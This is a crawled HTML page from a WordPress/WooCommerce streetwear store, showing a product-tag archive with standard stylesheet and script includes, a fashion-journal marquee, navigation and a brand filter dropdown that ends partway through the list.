

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product-tag/quarter-spread/
body_size: 43285
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>quarter-spread | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,880] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product-tag/quarter-spread/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; quarter-spread Tag Feed" href="https://splyxp.com/product-tag/quarter-spread/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product_tag/2209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="archive tax-product_tag term-quarter-spread term-2209 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div class="store-section">  

	<style type="text/css">
	.cat-banner-inner{
		position: relative;
		margin-bottom: 20px;
		/*margin-top: 90px;*/
	}
	.cat-banner-inner img{
		width: 100%;
	}
	.cat-banner-inner  .content-cat-banner{
		position: absolute;
		top:40px;
		left:40px;
		width: 520px;
	}
	.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
	@media only screen and (max-width:650px) {
		.cat-banner-inner .content-cat-banner {
			position: static;
			top: 0;
			left: 0px;
			width: 100%;
		}
		.cat-banner-inner .content-cat-banner h1 {
			font-size: 24px;
		}
		.cat-banner-inner .content-cat-banner p {
			font-size: 14px;
		}
	}
</style>




<div class="">
	<style type="text/css">
	.woocommerce-result-count{
		display: none;
	}
</style>
<div class="store-section-inner">                   
	<div class="left-sidebar">
		<div class="left-nav">
			<div class="product-filter-mobile">
				<h2>Product Filters</h2>
				<span><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png"></span>
			</div>
					</div>

	</div>
	<div class="right-sidebar">

		<div class="shop-head-search">
			<span class="left-nav-toggle"><img src="https://splyxp.com/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
		</div>
		<div class="shop-header" style="display: none;">
			<h1 class="shop-title">quarter-spread</h1> 


		</div>
					<style type="text/css">

			.shopfeature-slider{
				position: relative;
			}

			.shopfeature-slider .home-banner-btn a {
				-moz-user-select: "none";
				-ms-user-select: "none";
				-webkit-user-select: "none";
				user-select: "none";
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				display: inline-block;
				width: auto;
				text-decoration: none;
				text-align: center;
				vertical-align: middle;
				white-space: nowrap;
				border: 0px;
				border-radius: 0px;
				border: #fff solid 2px;
				background: none;
				color: #fff;
				text-transform: uppercase;
				font-size: 0.8rem;
				padding: 0.2rem 1.9rem 0.1rem 1.9rem;
				font-weight: normal;
				transition: all 0.2s ease-in-out;
				line-height: 1.6rem;
			}
			.shopfeature-slider .home-banner-btn a:hover{
				background: #fff;
				color: #000;
			}
		</style>

		<div class="shopfeature-slider">

			
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;quarter-spread&rdquo;</nav><div data-slug="" class="wpf-search-container">		<div class="product-listing-page">




								<div class="search-section cat-filter-section" style="display: none;">
						<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>

						<h2>FILTER</h2>
																	<div class="search-by-filter">
								        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_select woof_container_product_cat woof_container_1 woof_container_brands">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brands">
                                            <h4>
                            Brands                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_product_cat">Brands</label>
<select id='woof_tax_select_product_cat' class="woof_select woof_select_product_cat" name="product_cat">
    <option value="0">Brands</option>
                                                    <option  value="brands" >Brands </option>
                                                                <option  value="1017-alyx-9sm"  class="woof-padding-1"> 1017 alyx 9sm </option>
                                                            <option  value="424"  class="woof-padding-1"> 424 </option>
                                                            <option  value="a-cold-wall"  class="woof-padding-1"> A Cold Wall </option>
                                                            <option  value="apc"  class="woof-padding-1"> A P C </option>
                                                            <option  value="acne-studios"  class="woof-padding-1"> Acne Studios </option>
                                                            <option  value="acronym"  class="woof-padding-1"> Acronym </option>
                                                            <option  value="ader-error"  class="woof-padding-1"> Ader Error </option>
                                                            <option  value="adidas"  class="woof-padding-1"> Adidas </option>
                                                            <option  value="adidas-originals"  class="woof-padding-1"> Adidas Originals </option>
                                                            <option  value="ahluwalia-studio"  class="woof-padding-1"> Ahluwalia Studio </option>
                                                            <option  value="air-jordan"  class="woof-padding-1"> Air Jordan </option>
                                                            <option  value="alchemist"  class="woof-padding-1"> Alchemist </option>
                                                            <option  value="alexander-wang"  class="woof-padding-1"> Alexander Wang </option>
                                                            <option  value="ambush"  class="woof-padding-1"> Ambush </option>
                                                            <option  value="ami"  class="woof-padding-1"> AMI </option>
                                                            <option  value="amiri"  class="woof-padding-1"> AMIRI </option>
                                                            <option  value="andrew"  class="woof-padding-1"> Andrew </option>
                                                            <option  value="arcteryx"  class="woof-padding-1"> Arc&#039;teryx </option>
                                                            <option  value="aries"  class="woof-padding-1"> Aries </option>
                                                            <option  value="astrum"  class="woof-padding-1"> Astrum </option>
                                                            <option  value="awake-ny"  class="woof-padding-1"> Awake NY </option>
                                                            <option  value="balenciaga"  class="woof-padding-1"> Balenciaga </option>
                                                            <option  value="bally"  class="woof-padding-1"> Bally </option>
                                                            <option  value="balmain"  class="woof-padding-1"> Balmain </option>
                                                            <option  value="barbour-x"  class="woof-padding-1"> Barbour X </option>
                                                            <option  value="better-with-age"  class="woof-padding-1"> Better With Age </option>
                                                            <option  value="birkenstock"  class="woof-padding-1"> Birkenstock </option>
                                                            <option  value="bodysong"  class="woof-padding-1"> Bodysong </option>
                                                            <option  value="boohooman"  class="woof-padding-1"> boohooman </option>
                                                            <option  value="bottega-veneta"  class="woof-padding-1"> Bottega Veneta </option>
                                                            <option  value="brain-dead"  class="woof-padding-1"> Brain Dead </option>
                                                            <option  value="burberry"  class="woof-padding-1"> Burberry </option>
                                                            <option  value="by-parra"  class="woof-padding-1"> by Parra </option>
                                                            <option  value="calvin-klien"  class="woof-padding-1"> Calvin Klien </option>
                                                            <option  value="casablanca"  class="woof-padding-1"> Casablanca </option>
                                                            <option  value="cav-empt"  class="woof-padding-1"> Cav Empt </option>
                                                            <option  value="celine"  class="woof-padding-1"> Celine </option>
                                                            <option  value="celine-homme"  class="woof-padding-1"> Celine Homme </option>
                                                            <option  value="champion"  class="woof-padding-1"> Champion </option>
                                                            <option  value="charles-jeffrey"  class="woof-padding-1"> Charles Jeffrey </option>
                                                            <option  value="children-of-the-discordance"  class="woof-padding-1"> Children of the Discordance </option>
                                                            <option  value="christian-louboutin-brands"  class="woof-padding-1"> Christian Louboutin </option>
                                                            <option  value="chrome-hearts"  class="woof-padding-1"> Chrome Hearts </option>
                                                            <option  value="comme-des-garcons"  class="woof-padding-1"> Comme Des Garcons </option>
                                                            <option  value="converse"  class="woof-padding-1"> Converse </option>
                                                            <option  value="corridor"  class="woof-padding-1"> Corridor </option>
                                                            <option  value="cp-company"  class="woof-padding-1"> Cp Company </option>
                                                            <option  value="craig-green"  class="woof-padding-1"> Craig Green </option>
                                                            <option  value="denim-tears"  class="woof-padding-1"> Denim Tears </option>
                                                            <option  value="dickies"  class="woof-padding-1"> Dickies </option>
                                                            <option  value="diesel"  class="woof-padding-1"> Diesel </option>
                                                            <option  value="dolce-gabbana"  class="woof-padding-1"> Dolce &amp; Gabbana </option>
                                                            <option  value="dr-martens-brands"  class="woof-padding-1"> Dr Martens </option>
                                                            <option  value="engineered-garments"  class="woof-padding-1"> Engineered Garments </option>
                                                            <option  value="fear-of-god"  class="woof-padding-1"> Fear of God </option>
                                                            <option  value="felt"  class="woof-padding-1"> Felt </option>
                                                            <option  value="frame"  class="woof-padding-1"> Frame </option>
                                                            <option  value="gallery-dept"  class="woof-padding-1"> Gallery Dept. </option>
                                                            <option  value="geo"  class="woof-padding-1"> Geo </option>
                                                            <option  value="givenchy"  class="woof-padding-1"> Givenchy </option>
                                                            <option  value="good-american"  class="woof-padding-1"> Good American </option>
